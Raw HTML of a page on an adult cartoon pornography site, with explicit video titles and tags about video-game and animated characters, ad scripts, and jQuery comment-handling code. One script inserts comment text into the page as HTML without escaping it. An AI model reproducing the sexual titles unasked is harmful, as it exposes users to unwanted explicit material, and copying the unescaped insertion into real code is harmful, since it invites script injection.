               <a href="https://cartoonpornvids.com/@Popeye" data-load="?link1=timeline&id=Popeye"><img src="https://cartoonpornvids.com/upload/photos/2021/02/bZYTatmg4TcEdeQblw7R_08_bd1904eee61caf152a8740c2bbc9731a_image.png" alt="Popeye"></a>
            </div>
            <div class="publisher-name">
               <a href="https://cartoonpornvids.com/@Popeye" data-load="?link1=timeline&id=Popeye">Popeye <i class="fa fa-check-circle fa-fw verified"></i></a><br>
               <span>670 Subscribers</span>            </div>
            <div class="publisher-subscribe-button"><button class="btn-subscribe subscribe-id-15535 " data-id="15535" onclick="PT_Subscribe(15535, 'subscribe')">Subscribe</button><span class="subs-amount">670</span></div>
            <div class="clear"></div>
         </div>
         <div class="clear"></div>
         <div class="video-published">
            <svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" viewBox="0 0 24 24">
               <path fill="#666" d="M5.5,7A1.5,1.5 0 0,1 4,5.5A1.5,1.5 0 0,1 5.5,4A1.5,1.5 0 0,1 7,5.5A1.5,1.5 0 0,1 5.5,7M21.41,11.58L12.41,2.58C12.05,2.22 11.55,2 11,2H4C2.89,2 2,2.89 2,4V11C2,11.55 2.22,12.05 2.59,12.41L11.58,21.41C11.95,21.77 12.45,22 13,22C13.55,22 14.05,21.77 14.41,21.41L21.41,14.41C21.78,14.05 22,13.55 22,13C22,12.44 21.77,11.94 21.41,11.58Z" />
            </svg>
            In
            <a href="https://cartoonpornvids.com/videos/category/578" data-load="?link1=videos&page=category&id=578">Threesome</a>                      </div>
         <div class="watch-video-description">
		 

		 <a href="https://hentaidad.com/hentai/sex" target="_blank">sex Hentai</a>            <p dir="auto" itemprop="description">⁣Mic Check Lifeline Getting Fucked And Sucking Dick</p>
				 Tags:&nbsp;<a href="https://cartoonpornvids.com/tag/lifeline" rel="tag">Lifeline </a> | <a href="https://cartoonpornvids.com/tag/apex-legends" rel="tag">Apex Legends </a> | <a href="https://cartoonpornvids.com/tag/sounds" rel="tag">Sounds </a> | <a href="https://cartoonpornvids.com/tag/fuck" rel="tag">Fuck </a> | <a href="https://cartoonpornvids.com/tag/sex" rel="tag">Sex </a> | <a href="https://cartoonpornvids.com/tag/dick" rel="tag">Dick </a> | <a href="https://cartoonpornvids.com/tag/cock" rel="tag">Cock </a> | <a href="https://cartoonpornvids.com/tag/ass" rel="tag">Ass </a> | <a href="https://cartoonpornvids.com/tag/tits" rel="tag">Tits </a> | <a href="https://cartoonpornvids.com/tag/threesome" rel="tag">Threesome </a> | <a href="https://cartoonpornvids.com/tag/sound" rel="tag">Sound </a> | 	

         </div>
		 
         <div class="watch-video-show-more desc">
	
		 
		 
            Show more
         </div>
      </div>
            <div class="ads-placment"><!-- JuicyAds v3.0 -->
<script type="text/javascript" data-cfasync="false" async src="https://poweredby.jads.co/js/jads.js"></script>
<ins id="1051114" data-width="616" data-height="258"></ins>
<script type="text/javascript" data-cfasync="false" async>(adsbyjuicy = window.adsbyjuicy || []).push({'adzone':1051114});</script>
<!--JuicyAds END--></div>
            	<hr>
    <div class="comments-content pt_video_comments">
        <div class="comments-header">
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="21" height="21"><path fill="none" d="M0 0h24v24H0z"/><path fill="currentColor" d="M16.8 19L14 22.5 11.2 19H6a1 1 0 0 1-1-1V7.103a1 1 0 0 1 1-1h16a1 1 0 0 1 1 1V18a1 1 0 0 1-1 1h-5.2zM2 2h17v2H3v11H1V3a1 1 0 0 1 1-1z"/></svg>&nbsp;0 Comments
            <span class="dropdown sort-comments-dropdown pull-right">
				<span class="dropdown-toggle pointer" type="button" data-toggle="dropdown">
					<i class="material-icons">sort</i>&nbsp;&nbsp;&nbsp;Sort By
				</span>
				<ul class="dropdown-menu">
          
					<li class="sort-comments" id="1">
						<a href="javascript:void(0);">Top Comments</a>
					</li>
					<li class="sort-comments" id="2">
						<a href="javascript:void(0);">Latest comments</a>
					</li>
				</ul>
            </span>
        </div>
        		<div class="pt_blogcomm_combo yp_video_comment">
						<textarea name="comment" rows="1" class="form-control jTextarea" id="comment-textarea" placeholder="Write your comment.."></textarea>
			<div class="dropdown add-emoticons">
				<a href="#" class="dropdown-toggle" type="button" id="dropdownEmo" data-toggle="dropdown" aria-haspopup="true" aria-expanded="true" onclick="load_ajax_publisher_emojii();">
					<svg xmlns="http://www.w3.org/2000/svg" version="1.1" width="18" height="18" viewBox="0 0 24 24"><path fill="currentColor" d="M12,23 C5.92486775,23 1,18.0751322 1,12 C1,5.92486775 5.92486775,1 12,1 C18.0751322,1 23,5.92486775 23,12 C23,18.0751322 18.0751322,23 12,23 Z M12,21 C16.9705627,21 21,16.9705627 21,12 C21,7.02943725 16.9705627,3 12,3 C7.02943725,3 3,7.02943725 3,12 C3,16.9705627 7.02943725,21 12,21 Z M15.2746538,14.2978292 L16.9105622,15.4483958 C15.7945475,17.0351773 13.9775544,18 12,18 C10.0224456,18 8.20545254,17.0351773 7.08943782,15.4483958 L8.72534624,14.2978292 C9.4707028,15.3575983 10.6804996,16 12,16 C13.3195004,16 14.5292972,15.3575983 15.2746538,14.2978292 Z M14,11 L14,9 L16,9 L16,11 L14,11 Z M8,11 L8,9 L10,9 L10,11 L8,11 Z" /></svg>
				</a>
				<ul class="dropdown-menu dropdown-menu-right publisher-box-emooji" aria-labelledby="dropdownEmo">
					
				</ul>
			</div>
			<button class="btn" onclick="PT_PostComment(this)">Publish&nbsp;&nbsp;&nbsp;<svg xmlns="http://www.w3.org/2000/svg" class="btn btn-main" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" d="M4,11V13H16L10.5,18.5L11.92,19.92L19.84,12L11.92,4.08L10.5,5.5L16,11H4Z"></path></svg></button>
		</div>
		<br><br>
             <div class="comment-button">
            <div class="user-comments" id="video-pinned-comments">
				<div id="pinned-comment">
					
				</div>
            </div>
        </div>
        <div class="comments-loading hidden">
			<i class="fa fa-circle-o-notch spin"></i>
        </div>
                <div class="user-comments" id="video-user-comments">
          
        </div>
                
            </div>
<input type="hidden" id="video-id" value="17865">

<script>
function load_ajax_publisher_emojii(){
    var emojjii = "😀*😁*😂*🤣*😃*😄*😅*😆*😉*😊*😋*😎*😍*😘*😗*😙*😚*🙂*🤗*🤩*🤔*🤨*😐*😑*😶*🙄*😏*😣*😥*😮*🤐*😯*😪*😫*😴*😌*😛*😜*😝*🤤*😒*😓*😔*😕*🙃*🤑*😲*☹️*🙁*😖*😞*😟*😤*😢*😭*😦*😧*😨*😩*🤯*😬*😰*😱*😳*🤪*😵*😡*😠*🤬*😷*🤒*🤕*🤢*🤮*🤧*😇*🤠*🤡*🤥*🤫*🤭*🧐*🤓*😈*👿*👹*👺*💀*👻*👽*🤖*💩*😺*😸*😹*😻*😼*😽*🙀*😿*😾*👶*👧*🧒*👦*👩*🧑*👨*👵*🧓*👴*👲*💅*🤳*💃*🕺*🕴*👫*👭*👬*💑*🤲*👐*🙌*👏*🤝*👍*👎*👊*✊*🤛*🤜*🤞*✌️*🤟*🤘*👌*👈*👉*👆*👇*☝️*✋*🤚*🖐*🖖*👋*🤙*💪*🖕*✍️*🙏*💍*💄*💋*👄*👅*👂*👃*👣*👁*👀*🧠*🗣*👤*👥";

	$('.publisher-box-emooji').html("");
	$.each(emojjii.split('*'), function(key, value) {
		$('.publisher-box-emooji').append("<span class=\"emoji_holder\" onclick=\"Wo_AddEmo('"+ value +"', '.pt_blogcomm_combo textarea');\"><span>"+ value + "</span>");
	});
}

function Wo_AddEmo(code, input) {
  inputTag = $(input);
  inputVal = inputTag.val();
  if(typeof (inputTag.attr('placeholder')) != "undefined") {
    inputPlaceholder = inputTag.attr('placeholder');
    if(inputPlaceholder == inputVal) {
      inputTag.val('');
      inputVal = inputTag.val();
    }
  }
  if(inputVal.length == 0) {
    inputTag.val(code + ' ');
  } else {
    inputTag.val(inputVal + ' ' + code);
  }
  inputTag.keyup();
}

jQuery(document).ready(function($) {

    var sort_comments_by = 2;

    $("li.sort-comments").click(function(event) {
      sort_comments_by = $(this).attr('id');
      var video_id     = $('#video-id').val();
      var data_obj     = {
        video_id:video_id,
        sort_by:sort_comments_by
      };

      $('#video-user-comments').empty();
      $(".comments-loading").removeClass('hidden');

      $.post('https://cartoonpornvids.com/aj/sort-comments',data_obj, function(data, textStatus, xhr) {
        if (data.status == 200) {
          PT_Delay(function(){
            $(".comments-loading").addClass('hidden');
            $('#video-user-comments').html(data.comments);
          },200);
        }
        else{
          PT_Delay(function(){
            $(".comments-loading").addClass('hidden');
          },200);
        }
      }); 

    });

    $.fn.scrollTo = function (speed) {
      if (typeof(speed) === 'undefined')
          speed = 500;

      $('html, body').animate({
          scrollTop: ($(this).offset().top - 100)
      }, speed);

      return $(this);
    };

    
    $('#comment-textarea').on('click', function(event) {
      event.preventDefault();
      var logged = $('#main-container').attr('data-logged');
      if (!logged) {
        window.location.href = "https://cartoonpornvids.com/login?to=https://cartoonpornvids.com/watch/mic-check-lifeline-getting-fucked-and-sucking-dick_l9y3RN8OJHtLPUn.html";
        return false;
      }
      $(this).css('border', '1px solid #888');
    });

    $('.comments-load').on('click', function(event) {
      event.preventDefault();
      var last_id  = $('.main-comment:last').attr('data-id');
      var video_id = $('#video-id').val();
      var data_obj = {
        last_id: last_id,
        video_id:video_id,
        sort_by:sort_comments_by
      };

      if (sort_comments_by == 1) {
        var comment_ids      = [];
        $('.main-comment').each(function(index, el) {
          comment_ids.push($(el).attr('data-id'));
        });

        data_obj['comments'] = comment_ids.join()      
      }

      $.post('https://cartoonpornvids.com/aj/load-more-comments',data_obj, function(data, textStatus, xhr) {
        if (data.status == 200) {
          $('#video-user-comments').append(data.comments);
        } 

        else {
          $('.comments-load').text(data.message);
        }
      });      
   });
});

function PT_PostComment(button) {
   var text = $('#comment-textarea').val();
   if (!text) {
      return false;
   }
   var video_id = $('#video-id').val();
   if (!video_id) {
      return false;
   }
   if ($('#live_post_comments_'+video_id+' .live_comments').length >= 4) {
      $('#live_post_comments_'+video_id+' .live_comments').first().remove();
    }
      $('#live_post_comments_'+video_id).append('<div class="main-comment live_comments" live_comment_id=""><div class="main-comment-data-sp"><div class="user-avatar pull-left"><img src="{{ME avatar}}" alt="{{ME name}}"></div><div class="user-name"><a href="{{ME url}}" data-load="?link1=timeline&id={{ME username}}">{{ME name}}</a></div><div class="user-comment"><p class="comment-text">'+text+'</p></div><div class="clear"></div></div><div class="clear"></div></div>');
   $(button).attr('disabled', true);
   $.post('https://cartoonpornvids.com/aj/add-comment', {video_id: video_id, text: text}, function(data, textStatus, xhr) {
      if (data.status == 200) {
         if ($('.no-comments-found').length > 0) {
            $('.no-comments-found').remove();
         }
         $('#comment-textarea').val('').css('height', '49px');;
         $('#video-user-comments').prepend(data.comment);
      }
      else{
        $('#live_post_comments_'+video_id).find("[live_comment_id='']").remove();
      }
      $(button).attr('disabled', false);
   });
}

function PT_DeleteComment(id) {
  if (!id) { return false; }
  if (!confirm('Are you sure you want to delete your comment?')) { return false; }
  $('#comment-' + id).slideUp('fast');
  $.post('https://cartoonpornvids.com/aj/delete-comment', {id: id});
}

function PT_PinComment(id,pin){
  if (!id) { return false; }
  let pinned_comments = $('#pinned-comment');

  if (pin) {
    $("#comment-" + id).slideUp(200,function(){
		Snackbar.show({text: 'Comment pinned to top'});
    })
  }
  else{
    pinned_comments.empty();
	Snackbar.show({text: 'Comment unpinned'});
  } 
  
  $.post('https://cartoonpornvids.com/aj/pin-comment', {id: id},function(data){
    if (data.status == 200) {

      $("#comment-" + id).slideUp(100,function(){
        $(this).remove();
        pinned_comments.scrollTo();
      });

      pinned_comments.html(data.html);
    }

    else if(data.status == 304){
      $("#video-user-comments").append(data.html);
    } 
  });
}
</script>
         </div>
</div>
<div class="col-md-4 no-padding-left pull-right mobile">
      <div class="content">
      <div class="next-video">
         <div class="next-text pull-left">
            <h4>Up next</h4>
         </div>
         <div class="pt_mn_wtch_switch pull-right">
            <input id="autoplay-2" type="checkbox"  class="tgl autoplay-video">
            <label class="tgl-btn" for="autoplay-2">Autoplay</label>
         </div>
         <div class="clear"></div>
      </div>
      <div class="videos-list" id="next-video">
         <div class="related-video-wrapper" data-sidebar-video="26245">
	<div class="ra-thumb">
		<a href="https://cartoonpornvids.com/watch/valorant-reyna-gets-fucked_bUAYQ4mStsrnbAR.html" data-load="?link1=watch&id=bUAYQ4mStsrnbAR">
			<img src="https://cartoonpornvids.com/upload/photos/2025/11/2dd5b2a37a4c7076d0d300a11c12390ab1376ab7jScfECQkx6aYxzYE6VGd.video_thumb_7840_19.jpeg" alt="⁣Valorant Reyna gets fucked 😈♥️">
			<div class="play_hover_btn" onmouseenter="show_gif(this,'')" onmouseleave="hide_gif(this)">
				<svg xmlns="http://www.w3.org/2000/svg" class="feather" width="24" height="24" viewBox="0 0 24 24" fill="rgba(255, 255, 255, 0.8)"><path d="M8,5.14V19.14L19,12.14L8,5.14Z"></path></svg>
			</div>
			<div class="video-duration">0:20</div>
		</a>
	</div>
	<div class="ra-title">
		<div class="video-title"><a href="https://cartoonpornvids.com/watch/valorant-reyna-gets-fucked_bUAYQ4mStsrnbAR.html" data-load="?link1=watch&id=bUAYQ4mStsrnbAR"> ⁣Valorant Reyna gets fucked 😈♥️</a></div>
		<div class="video-publisher"><a href="https://cartoonpornvids.com/@ReynaAss" data-load="?link1=timeline&id=ReynaAss">ReynaAss</a></div>
		<div class="video-publisher">372 Views <span class="middot">·</span> 11/30/25</div>
		<div class="video-category"><a href="https://cartoonpornvids.com/videos/category/576">3D Porn</a></div>
	</div>
</div>
      </div>
      <br>
      <div class="related-header">
      </div>
      <div class="videos-list related-videos">
         <div class="related-video-wrapper" data-sidebar-video="26194">
	<div class="ra-thumb">
		<a href="https://cartoonpornvids.com/watch/a-gift-from-farah-and-osira_4XWDr7JuUfeHoai.html" data-load="?link1=watch&id=4XWDr7JuUfeHoai">
			<img src="https://cartoonpornvids.com/upload/photos/2025/11/kOuoD7ppB4dgKoaObq39_14_eb43a6cdccb3df80a67b8f212608144c_image.jpg" alt="⁣A Gift from Farah and Osira">
			<div class="play_hover_btn" onmouseenter="show_gif(this,'')" onmouseleave="hide_gif(this)">
				<svg xmlns="http://www.w3.org/2000/svg" class="feather" width="24" height="24" viewBox="0 0 24 24" fill="rgba(255, 255, 255, 0.8)"><path d="M8,5.14V19.14L19,12.14L8,5.14Z"></path></svg>
			</div>
			<div class="video-duration">10:17</div>
		</a>
	</div>
	<div class="ra-title">
		<div class="video-title"><a href="https://cartoonpornvids.com/watch/a-gift-from-farah-and-osira_4XWDr7JuUfeHoai.html" data-load="?link1=watch&id=4XWDr7JuUfeHoai"> ⁣A Gift from Farah and Osira</a></div>
		<div class="video-publisher"><a href="https://cartoonpornvids.com/@Pro_porn_big_dk_879" data-load="?link1=timeline&id=Pro_porn_big_dk_879">Pro_porn_big_dk_879</a></div>
		<div class="video-publisher">299 Views <span class="middot">·</span> 11/14/25</div>
		<div class="video-category"><a href="https://cartoonpornvids.com/videos/category/other">Other</a></div>
	</div>
</div><div class="related-video-wrapper" data-sidebar-video="26170">
	<div class="ra-thumb">
		<a href="https://cartoonpornvids.com/watch/mercy-fucked-amp-creampied_mw9NYanuqTz1NBm.html" data-load="?link1=watch&id=mw9NYanuqTz1NBm">
			<img src="https://cartoonpornvids.com/upload/photos/2025/10/MNZSZ9S8Vnleh7IxUBFV_20_07694ff713a99b943131f66347d463c6_image.jpg" alt="⁣Mercy Fucked &amp; Creampied">
			<div class="play_hover_btn" onmouseenter="show_gif(this,'')" onmouseleave="hide_gif(this)">
				<svg xmlns="http://www.w3.org/2000/svg" class="feather" width="24" height="24" viewBox="0 0 24 24" fill="rgba(255, 255, 255, 0.8)"><path d="M8,5.14V19.14L19,12.14L8,5.14Z"></path></svg>
			</div>
			<div class="video-duration">2:01</div>
		</a>
	</div>
	<div class="ra-title">
		<div class="video-title"><a href="https://cartoonpornvids.com/watch/mercy-fucked-amp-creampied_mw9NYanuqTz1NBm.html" data-load="?link1=watch&id=mw9NYanuqTz1NBm"> ⁣Mercy Fucked &amp; Creampied</a></div>
		<div class="video-publisher"><a href="https://cartoonpornvids.com/@NSFW_Videos" data-load="?link1=timeline&id=NSFW_Videos">NSFW_Videos</a></div>
		<div class="video-publisher">3,528 Views <span class="middot">·</span> 10/20/25</div>
		<div class="video-category"><a href="https://cartoonpornvids.com/videos/category/560">Overwatch</a></div>
	</div>
</div><div class="related-video-wrapper" data-sidebar-video="26168">
	<div class="ra-thumb">
		<a href="https://cartoonpornvids.com/watch/catrin-glitch-fucked-amp-creampie_uNSYnNdH5I5zZYE.html" data-load="?link1=watch&id=uNSYnNdH5I5zZYE">
			<img src="https://cartoonpornvids.com/upload/photos/2025/10/OUvWVVuaGFBpZOLLr6Bi_20_ce6ffc6b5fdb566bc4559e9e3cf25487_image.jpg" alt="⁣Catrin Glitch Fucked &amp; Creampie">
			<div class="play_hover_btn" onmouseenter="show_gif(this,'')" onmouseleave="hide_gif(this)">
				<svg xmlns="http://www.w3.org/2000/svg" class="feather" width="24" height="24" viewBox="0 0 24 24" fill="rgba(255, 255, 255, 0.8)"><path d="M8,5.14V19.14L19,12.14L8,5.14Z"></path></svg>
			</div>
			<div class="video-duration">1:12</div>
		</a>
	</div>
	<div class="ra-title">
		<div class="video-title"><a href="https://cartoonpornvids.com/watch/catrin-glitch-fucked-amp-creampie_uNSYnNdH5I5zZYE.html" data-load="?link1=watch&id=uNSYnNdH5I5zZYE"> ⁣Catrin Glitch Fucked &amp; Creampie</a></div>
		<div class="video-publisher"><a href="https://cartoonpornvids.com/@NSFW_Videos" data-load="?link1=timeline&id=NSFW_Videos">NSFW_Videos</a></div>
		<div class="video-publisher">6,740 Views <span class="middot">·</span> 10/20/25</div>
		<div class="video-category"><a href="https://cartoonpornvids.com/videos/category/561">Fortnite</a></div>
	</div>
</div><div class="related-video-wrapper" data-sidebar-video="26147">
	<div class="ra-thumb">
		<a href="https://cartoonpornvids.com/watch/furry-sex-animation-office-lion-and-fox-under-the-table-gay_n1ux4223eiv44zo.html" data-load="?link1=watch&id=n1ux4223eiv44zo">
			<img src="https://cartoonpornvids.com/upload/photos/2025/10/c790220821b5234955d898ed32cca2973bad70bbW1OnIvZbZcutcUnThAKb.video_thumb_7327_11.jpeg" alt="⁣furry sex animation office lion and fox under the table gay">
			<div class="play_hover_btn" onmouseenter="show_gif(this,'')" onmouseleave="hide_gif(this)">
				<svg xmlns="http://www.w3.org/2000/svg" class="feather" width="24" height="24" viewBox="0 0 24 24" fill="rgba(255, 255, 255, 0.8)"><path d="M8,5.14V19.14L19,12.14L8,5.14Z"></path></svg>
			</div>
			<div class="video-duration">3:51</div>
		</a>
	</div>
	<div class="ra-title">
		<div class="video-title"><a href="https://cartoonpornvids.com/watch/furry-sex-animation-office-lion-and-fox-under-the-table-gay_n1ux4223eiv44zo.html" data-load="?link1=watch&id=n1ux4223eiv44zo"> ⁣furry sex animation office lion and fox under the table gay</a></div>
		<div class="video-publisher"><a href="https://cartoonpornvids.com/@Nightflame" data-load="?link1=timeline&id=Nightflame">Nightflame</a></div>
		<div class="video-publisher">6,431 Views <span class="middot">·</span> 10/08/25</div>
		<div class="video-category"><a href="https://cartoonpornvids.com/videos/category/801">Gay</a></div>
	</div>
</div><div class="related-video-wrapper" data-sidebar-video="26144">
	<div class="ra-thumb">
		<a href="https://cartoonpornvids.com/watch/princess-fiona-being-fucked-by-two-goblins_LyhZqVE9tk7x7Mt.html" data-load="?link1=watch&id=LyhZqVE9tk7x7Mt">
			<img src="https://cartoonpornvids.com/upload/photos/2025/10/4d8f0edf39eb153ba28c5395ba56cd652b3fa0d8aCS9JrveTl3DZ5nSGWqa.video_thumb_8461_11.jpeg" alt="⁣Princess Fiona being fucked by two goblins">
			<div class="play_hover_btn" onmouseenter="show_gif(this,'')" onmouseleave="hide_gif(this)">
				<svg xmlns="http://www.w3.org/2000/svg" class="feather" width="24" height="24" viewBox="0 0 24 24" fill="rgba(255, 255, 255, 0.8)"><path d="M8,5.14V19.14L19,12.14L8,5.14Z"></path></svg>
			</div>
			<div class="video-duration">0:26</div>
		</a>
	</div>
	<div class="ra-title">
		<div class="video-title"><a href="https://cartoonpornvids.com/watch/princess-fiona-being-fucked-by-two-goblins_LyhZqVE9tk7x7Mt.html" data-load="?link1=watch&id=LyhZqVE9tk7x7Mt"> ⁣Princess Fiona being fucked by two goblins</a></div>
		<div class="video-publisher"><a href="https://cartoonpornvids.com/@Pro_porn_big_dk_879" data-load="?link1=timeline&id=Pro_porn_big_dk_879">Pro_porn_big_dk_879</a></div>
		<div class="video-publisher">2,977 Views <span class="middot">·</span> 10/08/25</div>
		<div class="video-category"><a href="https://cartoonpornvids.com/videos/category/other">Other</a></div>
	</div>
</div><div class="related-video-wrapper" data-sidebar-video="26138">
	<div class="ra-thumb">
		<a href="https://cartoonpornvids.com/watch/ruby-shadow-ops-valor-getting-doggystyle_WaVvXbNK5ICjj6p.html" data-load="?link1=watch&id=WaVvXbNK5ICjj6p">
			<img src="https://cartoonpornvids.com/upload/photos/2025/09/6a0180bd59ca17348ee12ac1b20efb275c2bc6b095csfogxeaeDZtgoyl5e.video_thumb_7603_11.jpeg" alt="⁣Ruby Shadow ops Valor getting doggystyle">
			<div class="play_hover_btn" onmouseenter="show_gif(this,'')" onmouseleave="hide_gif(this)">
				<svg xmlns="http://www.w3.org/2000/svg" class="feather" width="24" height="24" viewBox="0 0 24 24" fill="rgba(255, 255, 255, 0.8)"><path d="M8,5.14V19.14L19,12.14L8,5.14Z"></path></svg>
			</div>
			<div class="video-duration">2:00</div>
		</a>
	</div>
	<div class="ra-title">
		<div class="video-title"><a href="https://cartoonpornvids.com/watch/ruby-shadow-ops-valor-getting-doggystyle_WaVvXbNK5ICjj6p.html" data-load="?link1=watch&id=WaVvXbNK5ICjj6p"> ⁣Ruby Shadow ops Valor getting doggystyle</a></div>
		<div class="video-publisher"><a href="https://cartoonpornvids.com/@Pro_porn_big_dk_879" data-load="?link1=timeline&id=Pro_porn_big_dk_879">Pro_porn_big_dk_879</a></div>
		<div class="video-publisher">3,839 Views <span class="middot">·</span> 09/30/25</div>
		<div class="video-category"><a href="https://cartoonpornvids.com/videos/category/561">Fortnite</a></div>
	</div>
</div><div class="related-video-wrapper" data-sidebar-video="26135">
	<div class="ra-thumb">
		<a href="https://cartoonpornvids.com/watch/juno-getting-fucked_WGdjvqRF34o8glc.html" data-load="?link1=watch&id=WGdjvqRF34o8glc">
			<img src="https://cartoonpornvids.com/upload/photos/2025/09/1c42fe7449e5b015b2f6b9a4926b5920a8e90f0er8S3ML2kkx1WwwB9yDYs.video_thumb_4173_11.jpeg" alt="⁣Juno getting fucked">
			<div class="play_hover_btn" onmouseenter="show_gif(this,'')" onmouseleave="hide_gif(this)">
				<svg xmlns="http://www.w3.org/2000/svg" class="feather" width="24" height="24" viewBox="0 0 24 24" fill="rgba(255, 255, 255, 0.8)"><path d="M8,5.14V19.14L19,12.14L8,5.14Z"></path></svg>
			</div>
			<div class="video-duration">0:12</div>
		</a>
	</div>
	<div class="ra-title">
		<div class="video-title"><a href="https://cartoonpornvids.com/watch/juno-getting-fucked_WGdjvqRF34o8glc.html" data-load="?link1=watch&id=WGdjvqRF34o8glc"> ⁣Juno getting fucked</a></div>
		<div class="video-publisher"><a href="https://cartoonpornvids.com/@Icy19" data-load="?link1=timeline&id=Icy19">Icy19</a></div>
		<div class="video-publisher">3,415 Views <span class="middot">·</span> 09/28/25</div>
		<div class="video-category"><a href="https://cartoonpornvids.com/videos/category/560">Overwatch</a></div>
	</div>
</div><div class="related-video-wrapper" data-sidebar-video="26125">
	<div class="ra-thumb">
		<a href="https://cartoonpornvids.com/watch/tatsumaki-missionary-and-creampie_a8KMcyUgKabfCNt.html" data-load="?link1=watch&id=a8KMcyUgKabfCNt">
			<img src="https://cartoonpornvids.com/upload/photos/2025/08/95adfcc3cab884e204a7940e2647c0979bd808f0KaRG4HExDu5NlI2bEs92.video_thumb_5998_11.jpeg" alt="⁣tatsumaki missionary and creampie">
			<div class="play_hover_btn" onmouseenter="show_gif(this,'')" onmouseleave="hide_gif(this)">
				<svg xmlns="http://www.w3.org/2000/svg" class="feather" width="24" height="24" viewBox="0 0 24 24" fill="rgba(255, 255, 255, 0.8)"><path d="M8,5.14V19.14L19,12.14L8,5.14Z"></path></svg>
			</div>
			<div class="video-duration">4:18</div>
		</a>
	</div>
	<div class="ra-title">
		<div class="video-title"><a href="https://cartoonpornvids.com/watch/tatsumaki-missionary-and-creampie_a8KMcyUgKabfCNt.html" data-load="?link1=watch&id=a8KMcyUgKabfCNt"> ⁣tatsumaki missionary and creampie</a></div>
		<div class="video-publisher"><a href="https://cartoonpornvids.com/@Demon14" data-load="?link1=timeline&id=Demon14">Demon14</a></div>
		<div class="video-publisher">9,644 Views <span class="middot">·</span> 08/20/25</div>
		<div class="video-category"><a href="https://cartoonpornvids.com/videos/category/568">Creampie</a></div>
	</div>
</div><div class="related-video-wrapper" data-sidebar-video="26111">
	<div class="ra-thumb">
		<a href="https://cartoonpornvids.com/watch/juno-fucked-hard-amp-creampie_SigEloxot83aFff.html" data-load="?link1=watch&id=SigEloxot83aFff">
			<img src="https://cartoonpornvids.com/upload/photos/2025/08/61f375eb8faab731d41327ff4446dcb3b23793355DdTvYhlJ2chMjWp6hkv.video_thumb_9917_76.7.jpeg" alt="⁣Juno Fucked Hard &amp; Creampie">
			<div class="play_hover_btn" onmouseenter="show_gif(this,'')" onmouseleave="hide_gif(this)">
				<svg xmlns="http://www.w3.org/2000/svg" class="feather" width="24" height="24" viewBox="0 0 24 24" fill="rgba(255, 255, 255, 0.8)"><path d="M8,5.14V19.14L19,12.14L8,5.14Z"></path></svg>
			</div>
			<div class="video-duration">1:58</div>
		</a>
	</div>
	<div class="ra-title">
		<div class="video-title"><a href="https://cartoonpornvids.com/watch/juno-fucked-hard-amp-creampie_SigEloxot83aFff.html" data-load="?link1=watch&id=SigEloxot83aFff"> ⁣Juno Fucked Hard &amp; Creampie</a></div>
		<div class="video-publisher"><a href="https://cartoonpornvids.com/@NSFW_Videos" data-load="?link1=timeline&id=NSFW_Videos">NSFW_Videos</a></div>
		<div class="video-publisher">7,945 Views <span class="middot">·</span> 08/17/25</div>
		<div class="video-category"><a href="https://cartoonpornvids.com/videos/category/560">Overwatch</a></div>
	</div>
</div><div class="related-video-wrapper" data-sidebar-video="26110">
	<div class="ra-thumb">
		<a href="https://cartoonpornvids.com/watch/juno-fucked-in-the-ass-amp-creampie_gjCDIpaIE2MgoSH.html" data-load="?link1=watch&id=gjCDIpaIE2MgoSH">
			<img src="https://cartoonpornvids.com/upload/photos/2025/08/3e4503dbd471e0cd0c43b2029d1e49cbfa907688tLfBWq3JnqXDFZZzRwQ4.video_thumb_5607_57.jpeg" alt="⁣Juno Fucked In The Ass &amp; Creampie">
			<div class="play_hover_btn" onmouseenter="show_gif(this,'')" onmouseleave="hide_gif(this)">
				<svg xmlns="http://www.w3.org/2000/svg" class="feather" width="24" height="24" viewBox="0 0 24 24" fill="rgba(255, 255, 255, 0.8)"><path d="M8,5.14V19.14L19,12.14L8,5.14Z"></path></svg>
			</div>
			<div class="video-duration">0:58</div>
		</a>
	</div>
	<div class="ra-title">
		<div class="video-title"><a href="https://cartoonpornvids.com/watch/juno-fucked-in-the-ass-amp-creampie_gjCDIpaIE2MgoSH.html" data-load="?link1=watch&id=gjCDIpaIE2MgoSH"> ⁣Juno Fucked In The Ass &amp; Creampie</a></div>
		<div class="video-publisher"><a href="https://cartoonpornvids.com/@NSFW_Videos" data-load="?link1=timeline&id=NSFW_Videos">NSFW_Videos</a></div>
		<div class="video-publisher">5,676 Views <span class="middot">·</span> 08/17/25</div>
		<div class="video-category"><a href="https://cartoonpornvids.com/videos/category/560">Overwatch</a></div>
	</div>
</div><div class="related-video-wrapper" data-sidebar-video="26078">
	<div class="ra-thumb">
		<a href="https://cartoonpornvids.com/watch/haylee-skye-reverse-cowgirl-ride-and-creampie_N7v9wep3Djy7ePz.html" data-load="?link1=watch&id=N7v9wep3Djy7ePz">
			<img src="https://cartoonpornvids.com/upload/photos/2025/06/0351a08217d9e80b71c075f7b0e4fe0c25ce7d73fT7kO2k3OPL5mugsqBkQ.video_thumb_5429_11.jpeg" alt="⁣Haylee Skye reverse cowgirl ride and creampie">
			<div class="play_hover_btn" onmouseenter="show_gif(this,'')" onmouseleave="hide_gif(this)">
				<svg xmlns="http://www.w3.org/2000/svg" class="feather" width="24" height="24" viewBox="0 0 24 24" fill="rgba(255, 255, 255, 0.8)"><path d="M8,5.14V19.14L19,12.14L8,5.14Z"></path></svg>
			</div>
			<div class="video-duration">0:26</div>
		</a>
	</div>
	<div class="ra-title">
		<div class="video-title"><a href="https://cartoonpornvids.com/watch/haylee-skye-reverse-cowgirl-ride-and-creampie_N7v9wep3Djy7ePz.html" data-load="?link1=watch&id=N7v9wep3Djy7ePz"> ⁣Haylee Skye reverse cowgirl ride and creampie</a></div>
		<div class="video-publisher"><a href="https://cartoonpornvids.com/@Pro_porn_big_dk_879" data-load="?link1=timeline&id=Pro_porn_big_dk_879">Pro_porn_big_dk_879</a></div>
		<div class="video-publisher">16,807 Views <span class="middot">·</span> 06/29/25</div>
		<div class="video-category"><a href="https://cartoonpornvids.com/videos/category/561">Fortnite</a></div>
	</div>
</div><div class="related-video-wrapper" data-sidebar-video="26076">
	<div class="ra-thumb">
		<a href="https://cartoonpornvids.com/watch/fucking-and-cumming-on-d-va_KxRuzutwwLIKY5o.html" data-load="?link1=watch&id=KxRuzutwwLIKY5o">
